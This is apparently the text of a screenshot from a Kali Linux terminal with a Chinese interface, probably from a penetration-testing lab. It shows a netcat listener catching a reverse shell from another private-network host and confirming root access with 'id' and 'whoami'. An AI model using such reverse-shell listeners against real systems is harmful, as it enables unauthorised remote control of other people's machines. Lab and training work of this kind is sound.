 nc -lvnp 2333
文件 动作 编辑 查看 帮助
kali@kali ~/桌面 nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.150.145] from (UNKNOWN) [192.168.150.159] 39282
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) 组=0(root)
# whoami
root
#